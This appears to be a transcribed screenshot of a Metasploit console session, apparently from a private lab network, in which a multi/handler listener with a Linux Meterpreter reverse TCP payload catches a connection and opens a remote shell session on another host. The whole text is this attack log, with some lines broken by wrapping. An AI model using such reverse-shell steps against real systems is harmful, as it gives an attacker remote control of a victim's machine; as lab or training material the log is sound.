 msf6 > use exploit/multi/handler
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/
reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.6
LHOST => 10.0.2.6
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] Sending stage (1017704 bytes) to 10.0.2.8
[*] Meterpreter session 1 opened (10.0.2.6:4444 -> 10.0.2.8:4697
7) at 2024-07-07 12:28:08 +0200
meterpreter >